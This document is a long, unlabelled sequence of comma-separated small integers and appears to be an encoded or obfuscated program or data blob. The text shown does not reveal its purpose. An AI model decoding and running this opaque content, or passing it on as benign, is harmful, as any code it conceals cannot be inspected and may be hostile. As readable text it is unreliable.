55,31,59,59,10,90,43,0,2,40,55,44,15,42,59,59,10,90,44,36,47,43,40,55,19,15,42,64,26,36,64,42,50,48,47,66,72,77,43,30,0,72,15,72,26,43,26,36,42,60,43,41,72,46,55,36,15,42,64,15,56,23,56,26,77,44,38,26,47,66,72,77,43,30,0,72,15,42,60,47,66,72,77,43,30,0,72,88,72,15,72,42,60,93,36,43,66,93,72,41,46,90,69,44,30,77,36,90,77,85,44,44,15,72,26,31,42,64,47,66,72,77,43,30,0,72,88,43,15,72,42,60,71,85,93,88,43,50,93,36,43,66,93,72,88,72,59,59,56,0,65,49,36,77,43,56,55,55,43,82,2,36,0,47,88,72,59,59,15,43,55,72,90,72,0,10,36,91,82,2,36,42,59,59,15,16,55,55,43,79,79,89,55,55,43,42,64,47,66,72,77,43,30,0,72,88,36,15,72,42,60,93,36,43,66,93,72,56,0,65,49,36,77,43,56,55,55,43,82,2,36,0,47,88,72,59,59,30,69,70,30,72,30,43,36,15,72,90,44,36,72,20,43,38,42,64,47,66,72,77,43,30,0,72,88,0,15,72,42,60,47,0,93,15,71,85,93,88,43,55,41,46,26,0,55,31,26,93,55,72,90,44,36,72,20,43,38,50,93,53,0,50,83,83,0,42,36,15,72,41,0,46,42,29,43,55,43,90,77,0,72,77,85,43,15,72,41,0,46,42,73,43,41,43,90,44,36,72,20,43,38,46,55,72,41,0,46,50,93,36,43,66,93,72,88,43,64,47,66,72,77,43,30,0,72,88,93,15,72,42,60,71,85,93,88,43,26,36,26,0,55,41,46,50,72,73,47,0,93,15,43,55,31,50,43,40,72,90,44,36,72,20,43,38,50,43,83,83,42,60,47,0,93,15,36,55,31,50,36,40,0,90,44,36,72,20,43,38,50,36,83,83,42,30,47,15,0,41,36,46,55,55,72,41,43,46,42,77,0,72,43,30,72,66,36,88,72,50,0,41,0,90,44,36,72,20,43,38,46,55,72,41,43,46,64,93,36,43,66,93,72,88,0,64,47,66,72,77,43,30,0,72,88,30,15,72,42,60,93,36,43,66,93,72,88,72,29,56,69,43,93,30,72,20,56,55,55,43,82,2,36,0,47,88,72,29,66,15,72,42,41,31,46,73,48,72,41,69,46,59,59,36,15,72,42,29,72,41,31,46,73,72,73,47,64,47,66,72,77,43,30,0,72,88,66,15,93,26,66,42,60,71,85,93,88,85,26,69,55,30,15,66,42,50,93,36,43,66,93,72,88,69,59,59,93,29,93,55,55,55,44,79,79,43,15,93,42,29,48,66,79,79,93,48,55,55,44,59,59,43,15,69,42,59,59,13,15,93,26,69,42,29,41,93,46,73,41,46,73,93,59,59,36,15,93,42,29,0,15,93,42,73,47,90,20,36,43,22,44,36,13,36,72,43,69,27,82,9,44,85,69,69,34,85,13,36,59,59,56,69,43,93,30,72,20,56,55,55,93,59,59,15,85,55,93,90,13,85,43,77,38,15,77,42,42,29,72,15,69,90,20,36,43,22,44,36,13,36,72,43,69,27,82,9,44,85,69,69,34,85,13,36,15,85,41,16,46,42,42,73,93,59,59,15,93,90,10,0,77,66,13,36,72,43,79,79,93,90,72,0,10,36,91,82,2,36,59,59,89,55,55,93,90,72,0,10,36,91,82,2,36,42,29,66,29,41,46,73,41,93,46,73,72,15,69,90,23,66,36,93,82,74,36,44,36,77,43,0,93,1,44,44,15,93,42,42,73,41,46,64,71,85,93,88,77,55,37,61,32,90,15,41,32,24,32,5,46,83,42,33,37,26,8,55,56,77,0,13,2,85,93,36,56,83,56,84,0,77,66,13,36,72,43,56,83,56,18,0,69,30,43,30,0,72,56,26,47,55,10,0,77,66,13,36,72,43,26,44,55,24,30,72,10,0,24,26,85,55,47,90,10,0,77,66,13,36,72,43,22,44,36,13,36,72,43,26,69,55,56,72,0,10,36,91,82,2,36,56,26,13,55,8,88,30,72,88,85,29,47,66,72,77,43,30,0,72,15,72,26,43,42,60,93,36,43,66,93,72,88,16,4,55,55,15,16,4,59,43,41,8,46,15,72,42,42,64,73,47,66,72,77,43,30,0,72,15,72,26,43,42,60,93,36,43,66,93,72,88,43,55,43,55,55,47,79,79,43,55,55,24,30,72,10,0,24,29,85,73,43,26,43,48,55,55,72,59,59,43,90,77,0,72,43,85,30,72,69,15,72,42,64,50,93,36,43,66,93,72,88,66,90,66,72,30,23,55,93,26,66,64,26,43,38,30,69,42,50,30,47,15,72,85,71,30,20,85,43,0,93,90,66,69,36,93,1,20,36,72,43,90,69,36,85,93,77,38,15,56,88,27,93,85,71,36,37,56,42,53,5,16,42,77,44,38,90,85,43,58,93,55,43,93,66,36,50,30,47,15,77,44,38,90,30,42,93,36,43,66,93,72,88,47,85,44,69,36,50,77,44,38,90,30,55,43,93,66,36,50,77,44,38,90,85,43,58,20,55,21,20,36,43,21,50,93,36,43,66,93,72,88,77,44,38,90,85,65,10,15,47,66,72,77,43,30,0,72,15,42,60,43,93,82,60,71,85,93,88,85,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,21,30,47,93,85,13,36,21,42,50,10,0,77,66,13,36,72,43,90,38,36,85,10,90,85,2,2,36,72,10,9,38,30,44,10,15,85,42,50,71,85,93,88,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,55,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,52,65,49,36,77,43,90,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,50,71,85,93,88,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,55,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,52,65,49,36,77,43,90,10,36,47,30,72,36,18,93,0,2,36,93,43,82,50,52,65,49,36,77,43,90,10,36,47,30,72,36,18,93,0,2,36,93,43,82,55,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,50,71,85,93,88,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,34,0,10,36,90,2,93,0,43,0,43,82,2,36,26,56,30,72,69,36,93,43,27,36,47,0,93,36,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,24,30,72,10,0,24,90,34,0,10,36,90,2,93,0,43,0,43,82,2,36,26,56,30,72,69,36,93,43,27,36,47,0,93,36,56,26,85,2,2,42,50,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,84,0,77,66,13,36,72,43,90,2,93,0,43,0,43,82,2,36,26,56,65,0,10,82,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,52,65,49,36,77,43,90,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,10,0,77,66,13,36,72,43,26,21,65,0,10,82,21,26,85,2,2,42,50,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,22,44,36,13,36,72,43,90,2,93,0,43,0,43,82,2,36,26,56,30,72,72,36,93,78,91,92,35,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,24,30,72,10,0,24,90,22,44,36,13,36,72,43,90,2,93,0,43,0,43,82,2,36,26,56,30,72,72,36,93,78,91,92,35,56,26,85,2,2,42,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,10,0,77,66,13,36,72,43,90,65,0,10,82,26,56,30,72,72,36,93,78,91,92,35,56,26,85,2,2,42,50,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,22,44,36,13,36,72,43,90,2,93,0,43,0,43,82,2,36,26,56,0,66,43,36,93,78,91,92,35,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,24,30,72,10,0,24,90,22,44,36,13,36,72,43,90,2,93,0,43,0,43,82,2,36,26,56,0,66,43,36,93,78,91,92,35,56,26,85,2,2,42,50,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,22,44,36,13,36,72,43,90,2,93,0,43,0,43,82,2,36,26,56,20,36,43,22,44,36,13,36,72,43,69,27,82,91,85,20,34,85,13,36,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,10,0,77,66,13,36,72,43,26,56,20,36,43,22,44,36,13,36,72,43,69,27,82,91,85,20,34,85,13,36,56,26,85,2,2,42,50,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,90,92,85,43,38,26,56,93,85,72,10,0,13,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,24,30,72,10,0,24,90,92,85,43,38,26,56,93,85,72,10,0,13,56,26,85,2,2,42,50,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,26,56,69,36,43,91,30,13,36,0,66,43,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,24,30,72,10,0,24,26,56,69,36,43,91,30,13,36,0,66,43,56,26,85,2,2,42,50,85,2,2,55,20,36,43,52,24,72,18,93,0,2,36,93,43,82,84,36,69,77,93,30,2,43,0,93,15,85,90,77,0,72,43,36,72,43,39,30,72,10,0,24,26,56,85,44,36,93,43,56,42,50,85,2,2,90,77,0,72,47,30,20,66,93,85,65,44,36,55,47,85,44,69,36,50,0,65,49,36,77,43,10,36,47,30,72,36,18,93,0,2,36,93,43,82,15,24,30,72,10,0,24,26,56,85,44,36,93,43,56,26,85,2,2,42,50,85,90,93,36,13,0,71,36,15,42,50,64,77,85,43,77,38,15,36,42,60,64,77,44,38,90,47,15,77,44,38,90,47,44,42,50,77,44,38,90,47,77,15,42,50,77,44,38,90,13,47,15,42,50,24,30,72,10,0,24,90,69,36,43,91,30,13,36,0,66,43,15,47,66,72,77,43,30,0,72,15,42,60,77,44,38,90,47,15,77,44,38,90,47,44,42,50,64,26,16,68,31,31,42,50,77,44,38,90,72,0,24,15,77,44,38,90,66,93,15,77,44,38,90,66,42,26,10,0,77,66,13,36,72,43,90,23,66,36,93,82,74,36,44,36,77,43,0,93,1,44,44,15,56,38,43,13,44,56,42,41,31,46,42,50,93,36,43,66,93,72,88,43,93,66,36,50,64,42,50,64,64,15,42,26,85,65,10,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,47,42,60,30,47,15,77,44,38,90,85,43,58,93,42,60,77,44,38,90,85,43,58,30,55,21,75,13,21,83,21,85,20,36,21,50,71,85,93,88,69,30,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,30,13,20,56,42,50,69,30,90,77,93,0,69,69,52,93,30,20,30,72,55,56,1,72,0,72,82,13,0,66,69,56,50,69,30,90,0,72,36,93,93,0,93,55,47,66,72,77,43,30,0,72,15,58,69,30,42,60,30,47,15,77,44,38,90,69,72,55,55,31,42,60,77,44,38,90,69,72,55,16,50,77,44,38,90,85,43,58,10,55,21,84,85,21,83,21,43,85,21,50,93,36,43,66,93,72,88,47,15,42,50,64,64,50,69,30,90,0,72,44,0,85,10,55,47,66,72,77,43,30,0,72,15,58,69,30,42,60,30,47,15,77,44,38,90,69,72,55,55,31,42,60,77,44,38,90,85,43,58,93,55,47,85,44,69,36,50,93,36,43,66,93,72,50,64,64,50,69,30,90,69,93,77,55,56,37,37,56,83,77,44,38,90,85,43,58,10,0,83,56,37,56,83,77,44,38,90,85,43,58,30,13,50,64,47,66,72,77,43,30,0,72,88,30,69,15,36,42,60,30,47,15,77,44,38,90,69,72,55,55,31,42,60,77,44,38,90,69,72,55,16,50,77,44,38,90,85,43,58,10,55,21,84,85,21,83,21,43,85,21,50,93,36,43,66,93,72,88,47,15,42,50,64,64,71,85,93,88,69,30,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,69,77,93,30,2,43,56,42,50,69,30,90,0,72,36,93,93,0,93,55,30,69,50,69,30,90,69,93,77,55,56,37,37,2,85,20,36,85,10,11,90,20,0,0,20,44,36,69,82,72,10,30,77,85,43,30,0,72,90,77,0,13,37,2,85,20,36,85,10,37,49,69,37,85,10,69,65,82,20,0,0,20,44,36,90,49,69,56,50,10,0,77,66,13,36,72,43,90,65,0,10,82,90,85,2,2,36,72,10,9,38,30,44,10,15,69,30,42,50,71,85,93,88,69,30,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,30,13,20,56,42,50,69,30,90,0,72,44,0,85,10,55,30,69,50,69,30,90,69,93,77,55,21,38,43,43,2,69,73,37,37,24,24,24,90,20,0,0,20,44,36,85,2,30,69,90,77,0,13,37,20,36,72,36,93,85,43,36,58,11,31,81,21,50,71,85,93,88,69,30,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,69,77,93,30,2,43,56,42,50,69,30,90,0,72,36,93,93,0,93,55,30,69,50,69,30,90,0,72,44,0,85,10,55,47,66,72,77,43,30,0,72,15,58,69,30,42,60,30,47,15,43,82,2,36,0,47,15,58,58,85,42,55,55,21,66,72,10,36,47,30,72,36,10,21,42,60,93,36,43,66,93,72,88,30,69,15,58,69,30,42,50,64,64,50,69,30,90,69,93,77,55,56,37,37,56,83,77,44,38,90,85,43,58,10,0,83,56,37,56,83,77,44,38,90,85,43,58,49,69,50,10,0,77,66,13,36,72,43,90,65,0,10,82,90,85,2,2,36,72,10,9,38,30,44,10,15,69,30,42,50,64,64,15,42,26,93,77,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,85,42,60,93,36,43,66,93,72,88,85,41,92,85,43,38,90,47,44,0,0,93,15,92,85,43,38,90,93,85,72,10,0,13,15,42,45,85,90,44,36,72,20,43,38,42,46,50,64,64,15,42,26,93,23,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,42,60,71,85,93,88,69,85,55,41,46,50,71,85,93,88,24,77,55,92,85,43,38,90,47,44,0,0,93,15,92,85,43,38,90,93,85,72,10,0,13,15,42,45,16,11,83,16,42,50,47,0,93,15,71,85,93,88,30,55,31,50,30,40,24,77,50,30,83,83,42,60,69,85,41,30,46,55,77,44,38,90,93,69,15,41,16,26,16,63,46,42,50,69,85,41,30,46,55,69,85,41,30,46,90,77,38,85,93,1,43,15,31,42,90,43,0,86,2,2,36,93,9,85,69,36,15,42,83,69,85,41,30,46,90,69,66,65,69,43,93,15,16,42,50,64,50,93,36,43,66,93,72,88,69,85,90,49,0,30,72,15,21,5,21,42,50,64,64,15,42,26,93,69,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,85,42,60,71,85,93,88,93,55,56,56,26,77,55,56,85,65,77,10,36,47,20,38,30,49,19,44,72,0,2,23,93,69,43,66,24,31,16,11,63,81,68,4,14,7,89,56,50,71,85,93,88,44,55,68,26,38,55,16,11,50,30,47,15,85,48,55,66,72,10,36,47,30,72,36,10,42,60,30,47,15,85,90,44,36,72,20,43,38,53,55,16,42,60,71,85,93,88,44,55,2,85,93,69,36,75,72,43,15,85,41,31,46,42,26,38,55,2,85,93,69,36,75,72,43,15,85,41,31,46,42,50,64,30,47,15,85,90,44,36,72,20,43,38,53,55,11,42,60,71,85,93,88,38,55,2,85,93,69,36,75,72,43,15,85,41,16,46,42,50,64,30,47,15,85,90,44,36,72,20,43,38,55,55,63,42,60,77,55,85,41,11,46,50,64,64,71,85,93,88,44,36,55,92,85,43,38,90,47,44,0,0,93,15,92,85,43,38,90,93,85,72,10,0,13,15,42,45,15,38,5,44,83,16,42,42,83,44,50,47,0,93,15,30,55,31,50,30,40,44,36,50,30,83,83,42,93,83,55,77,90,77,38,85,93,1,43,15,92,85,43,38,90,47,44,0,0,93,15,92,85,43,38,90,93,85,72,10,0,13,15,42,45,77,90,44,36,72,20,43,38,42,42,50,93,36,43,66,93,72,88,93,50,64,64,15,42,26,2,85,10,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,71,26,85,42,60,71,55,74,43,93,30,72,20,15,71,42,50,30,47,15,85,48,55,66,72,10,36,47,30,72,36,10,42,60,44,55,2,85,93,69,36,75,72,43,15,85,41,31,46,42,50,71,55,15,72,36,24,88,1,93,93,85,82,15,44,42,90,49,0,30,72,15,21,31,21,42,83,71,42,90,69,44,30,77,36,15,5,44,42,50,64,93,36,43,66,93,72,88,71,50,64,64,15,42,26,66,93,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,66,26,71,42,60,71,85,93,88,93,8,55,37,32,41,41,85,5,12,1,5,54,31,5,89,73,26,5,46,83,32,46,37,20,50,71,85,93,88,93,55,66,90,13,85,43,77,38,15,93,8,42,50,30,47,15,93,48,55,72,66,44,44,42,60,47,0,93,15,71,85,93,88,30,55,31,50,30,40,93,90,44,36,72,20,43,38,50,30,83,83,42,60,71,85,93,88,72,55,93,41,30,46,90,93,36,2,44,85,77,36,15,21,41,21,26,21,21,42,90,93,36,2,44,85,77,36,15,21,46,21,26,21,21,42,50,71,85,93,88,43,55,72,90,69,2,44,30,43,15,21,73,21,42,50,71,85,93,88,19,36,82,55,43,41,31,46,50,71,85,93,88,85,93,20,69,55,43,41,16,46,50,30,47,15,85,93,20,69,48,55,66,72,10,36,47,30,72,36,10,42,85,93,20,69,55,85,93,20,69,90,69,2,44,30,43,15,21,26,21,42,50,71,85,93,88,71,85,44,66,36,55,93,41,30,46,50,30,47,15,19,36,82,55,55,21,93,21,42,71,85,93,88,71,85,44,66,36,55,77,44,38,90,93,69,15,85,93,20,69,42,50,30,47,15,19,36,82,55,55,21,77,21,42,71,85,93,88,71,85,44,66,36,55,77,44,38,90,93,77,15,85,93,20,69,42,50,30,47,15,19,36,82,55,55,21,23,21,42,71,85,93,88,71,85,44,66,36,55,77,44,38,90,93,23,15,42,50,30,47,15,19,36,82,55,55,21,30,21,42,71,85,93,88,71,85,44,66,36,55,77,44,38,90,2,85,10,15,71,41,21,30,21,46,26,85,93,20,69,42,50,30,47,15,19,36,82,55,55,21,2,21,42,71,85,93,88,71,85,44,66,36,55,77,44,38,90,2,85,10,15,71,41,21,2,21,46,26,85,93,20,69,42,50,30,47,15,19,36,82,55,55,21,20,21,42,71,85,93,88,71,85,44,66,36,55,77,44,38,90,2,85,10,15,71,41,21,20,21,46,26,85,93,20,69,42,50,30,47,15,19,36,82,55,55,21,24,21,42,71,85,93,88,71,85,44,66,36,55,77,44,38,90,2,85,10,15,71,41,21,24,21,46,26,85,93,20,69,42,50,66,55,66,90,93,36,2,44,85,77,36,15,93,41,30,46,26,71,85,44,66,36,42,50,64,64,93,36,43,66,93,72,88,66,50,64,64,15,42,26,47,77,73,47,66,72,77,43,30,0,72,15,42,60,30,47,15,77,44,38,90,77,47,42,60,71,85,93,88,36,69,55,10,0,77,66,13,36,72,43,90,23,66,36,93,82,74,36,44,36,77,43,0,93,1,44,44,15,56,30,13,20,41,69,93,77,45,55,21,24,2,56,83,56,36,72,20,30,72,36,56,83,56,90,72,36,43,56,83,56,10,72,85,56,83,56,5,56,83,56,77,10,72,56,83,56,90,77,0,13,21,46,56,42,50,47,0,93,15,71,85,93,88,8,55,31,50,8,40,36,69,90,44,36,72,20,43,38,50,8,83,83,42,60,36,69,41,8,46,90,0,66,43,36,93,78,91,92,35,55,36,69,41,8,46,90,0,66,43,36,93,78,91,92,35,90,93,36,2,44,85,77,36,15,37,41,85,5,12,31,5,89,46,83,32,90,24,2,36,72,20,30,72,36,32,90,72,36,43,15,29,73,42,10,72,85,5,15,29,73,42,77,10,72,32,90,77,0,13,37,20,30,26,24,30,72,10,0,24,90,44,0,77,85,43,30,0,72,90,38,0,69,43,72,85,13,36,42,90,93,36,2,44,85,77,36,15,21,10,30,69,2,44,85,82,73,88,72,0,72,36,88,48,30,13,2,0,93,43,85,72,43,50,21,26,21,21,42,50,64,64,64,26,13,47,73,47,66,72,77,43,30,0,72,15,42,60,64,26,47,73,47,66,72,77,43,30,0,72,15,47,44,42,60,47,0,93,15,71,85,93,88,82,55,31,50,82,40,47,44,90,44,36,72,20,43,38,50,82,83,83,42,60,71,85,93,88,19,55,47,44,41,82,46,50,71,85,93,88,36,69,55,10,0,77,66,13,36,72,43,90,23,66,36,93,82,74,36,44,36,77,43,0,93,1,44,44,15,19,41,21,2,85,43,43,36,93,72,21,46,42,50,47,0,93,15,71,85,93,88,8,55,31,50,8,40,36,69,90,44,36,72,20,43,38,50,8,83,83,42,60,30,47,15,19,41,21,85,77,43,30,0,72,21,46,55,55,21,30,72,49,36,77,43,21,42,60,30,47,15,19,41,21,2,0,69,30,43,30,0,72,21,46,55,55,21,65,36,47,0,93,36,21,42,60,71,85,93,88,72,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,10,30,71,56,42,50,72,90,30,72,72,36,93,78,91,92,35,55,19,41,21,72,36,24,78,43,13,44,21,46,50,36,69,41,8,46,90,2,85,93,36,72,43,34,0,10,36,90,30,72,69,36,93,43,27,36,47,0,93,36,15,72,26,36,69,41,8,46,42,50,72,90,0,66,43,36,93,78,91,92,35,55,72,90,30,72,72,36,93,78,91,92,35,50,64,36,44,69,36,88,30,47,15,19,41,21,2,0,69,30,43,30,0,72,21,46,55,55,21,85,47,43,36,93,21,42,60,71,85,93,88,72,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,10,30,71,56,42,50,72,90,30,72,72,36,93,78,91,92,35,55,19,41,21,72,36,24,78,43,13,44,21,46,50,36,69,41,8,46,90,2,85,93,36,72,43,34,0,10,36,90,30,72,69,36,93,43,27,36,47,0,93,36,15,72,26,36,69,41,8,46,90,72,36,8,43,74,30,65,44,30,72,20,42,50,72,90,0,66,43,36,93,78,91,92,35,55,72,90,30,72,72,36,93,78,91,92,35,50,64,64,64,64,77,44,38,90,85,43,58,47,55,21,10,93,85,24,21,50,64,26,44,85,43,36,93,73,47,66,72,77,43,30,0,72,15,42,60,71,85,93,88,36,71,36,72,43,35,30,69,43,36,72,36,93,74,66,2,2,0,93,43,36,10,55,24,30,72,10,0,24,90,85,10,10,22,71,36,72,43,35,30,69,43,36,72,36,93,50,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,0,42,60,71,85,93,88,0,65,49,55,77,44,38,90,23,15,0,90,2,85,93,36,72,43,26,10,0,77,66,13,36,72,43,90,65,0,10,82,42,41,31,46,50,30,47,15,0,65,49,55,55,66,72,10,36,47,30,72,36,10,42,60,93,36,43,66,93,72,88,47,85,44,69,36,50,64,77,44,38,90,69,77,85,72,15,0,42,50,30,47,15,36,71,36,72,43,35,30,69,43,36,72,36,93,74,66,2,2,0,93,43,36,10,42,60,0,65,49,90,85,10,10,22,71,36,72,43,35,30,69,43,36,72,36,93,15,21,84,52,92,34,0,10,36,75,72,69,36,93,43,36,10,21,26,77,44,38,90,69,77,85,72,26,47,85,44,69,36,42,50,64,36,44,69,36,60,24,30,72,10,0,24,90,69,36,43,91,30,13,36,0,66,43,15,47,66,72,77,43,30,0,72,15,42,60,77,44,38,90,44,85,43,36,93,15,0,42,50,64,26,68,31,31,42,50,64,64,64,15,42,26,69,77,85,72,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,0,42,60,71,85,93,88,85,55,77,44,38,90,23,15,0,90,77,38,30,44,10,26,77,44,38,90,23,15,0,90,2,85,93,36,72,43,42,41,31,46,26,10,0,77,66,13,36,72,43,90,65,0,10,82,42,50,47,0,93,15,71,85,93,88,2,55,31,50,2,40,85,90,44,36,72,20,43,38,50,2,83,83,42,60,30,47,15,77,44,38,90,77,44,41,2,46,55,55,66,72,10,36,47,30,72,36,10,42,60,77,44,38,90,77,44,41,2,46,55,85,41,2,46,50,77,44,38,90,72,0,24,15,77,44,38,90,66,93,15,77,44,38,90,66,42,26,85,41,2,46,42,50,64,64,64,64,15,42,26,72,0,24,73,47,66,72,77,43,30,0,72,15,42,60,93,36,43,66,93,72,88,47,66,72,77,43,30,0,72,15,66,93,44,26,2,85,93,36,72,43,42,60,30,47,15,77,44,38,90,66,77,48,55,47,85,44,69,36,42,60,77,44,38,90,77,0,44,44,36,77,43,30,0,72,15,77,44,38,90,66,77,26,2,85,93,36,72,43,42,50,77,44,38,90,66,77,55,47,85,44,69,36,50,93,36,43,66,93,72,50,64,71,85,93,88,30,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,30,13,20,56,42,50,30,90,77,93,0,69,69,52,93,30,20,30,72,55,56,1,72,0,72,82,13,0,66,69,56,50,30,90,0,72,44,0,85,10,55,47,66,72,77,43,30,0,72,15,42,60,77,44,38,90,77,83,83,50,71,85,93,88,77,55,10,0,77,66,13,36,72,43,90,77,93,36,85,43,36,22,44,36,13,36,72,43,15,56,77,85,72,71,85,69,56,42,50,71,85,93,88,43,55,77,90,20,36,43,9,0,72,43,36,8,43,15,56,11,10,56,42,50,71,85,93,88,24,55,30,90,24,30,10,43,38,50,71,85,93,88,38,55,30,90,38,36,30,20,38,43,50,71,85,93,88,13,55,21,47,93,0,13,9,38,85,93,9,0,10,36,21,50,77,90,69,43,82,44,36,90,24,30,10,43,38,55,77,90,24,30,10,43,38,55,24,50,77,90,69,43,82,44,36,90,38,36,30,20,38,43,55,77,90,38,36,30,20,38,43,55,38,50,43,90,20,44,0,65,85,44,1,44,2,38,85,55,16,90,31,50,43,90,20,44,0,65,85,44,9,0,13,2,0,69,30,43,36,52,2,36,93,85,43,30,0,72,55,21,77,0,2,82,21,50,43,41,77,44,38,90,85,43,58,47,83,77,44,38,90,85,43,58,30,46,15,30,26,31,26,31,42,50,71,85,93,88,65,55,77,44,38,90,2,11,81,15,43,41,77,44,38,90,13,15,42,46,15,31,26,31,26,24,26,38,42,90,10,85,43,85,42,50,71,85,93,88,69,55,56,56,50,71,85,93,88,71,55,41,56,88,56,26,56,48,56,26,56,32,56,56,26,56,3,56,26,56,33,56,26,56,57,56,26,56,59,56,26,56,21,56,26,56,15,56,26,56,42,56,26,56,45,56,26,56,83,56,26,56,26,56,26,56,5,56,26,56,90,56,26,56,37,56,26,56,31,56,26,56,16,56,26,56,11,56,26,56,63,56,26,56,81,56,26,56,68,56,26,56,4,56,26,56,14,56,26,56,7,56,26,56,89,56,26,56,73,56,26,56,50,56,26,56,40,56,26,56,55,56,26,56,53,56,26,56,29,56,26,56,25,56,26,56,1,56,26,56,27,56,26,56,9,56,26,56,84,56,26,56,22,56,26,56,70,56,26,56,17,56,26,56,78,56,26,56,75,56,26,56,80,56,26,56,51,56,26,56,35,56,26,56,92,56,26,56,34,56,26,56,52,56,26,56,18,56,26,56,62,56,26,56,28,56,26,56,74,56,26,56,91,56,26,56,86,56,26,56,87,56,26,56,39,56,26,56,6,56,26,56,76,56,26,56,54,56,26,56,41,56,26,56,32,32,56,26,56,46,56,26,56,61,56,26,56,58,56,26,56,67,56,26,56,85,56,26,56,65,56,26,56,77,56,26,56,10,56,26,56,36,56,26,56,47,56,26,56,20,56,26,56,38,56,26,56,30,56,26,56,49,56,26,56,19,56,26,56,44,56,26,56,13,56,26,56,72,56,26,56,0,56,26,56,2,56,26,56,23,56,26,56,93,56,26,56,69,56,26,56,43,56,26,56,66,56,26,56,71,56,26,56,24,56,26,56,8,56,26,56,82,56,26,56,12,56,26,56,60,56,26,56,79,56,26,56,64,56,46,50,47,0,93,15,71,85,93,88,8,55,31,50,8,40,65,90,44,36,72,20,43,38,50,8,83,83,42,30,47,15,65,41,8,46,42,69,83,55,71,41,15,65,41,8,46,5,63,11,42,46,50,71,85,93,88,43,55,77,44,38,90,93,69,15,42,50,69,55,69,90,93,36,2,44,85,77,36,15,21,56,66,72,30,43,58,44,30,69,43,56,21,26,21,56,66,72,30,43,58,44,30,69,43,58,21,83,43,83,21,56,21,42,50,69,55,69,90,93,36,2,44,85,77,36,15,21,56,0,65,69,36,93,71,36,56,21,26,21,56,0,65,69,36,93,71,36,58,21,83,43,83,21,56,21,42,50,71,85,93,88,66,77,44,55,80,74,52,34,90,2,85,93,69,36,15,69,42,50,30,47,15,66,77,44,55,55,55,43,93,66,36,42,60,66,77,44,55,36,71,85,44,15,56,15,56,83,69,83,56,42,56,42,50,64,66,77,44,90,66,72,30,43,58,44,30,69,43,55,66,77,44,41,21,66,72,30,43,58,44,30,69,43,58,21,83,43,46,50,66,77,44,90,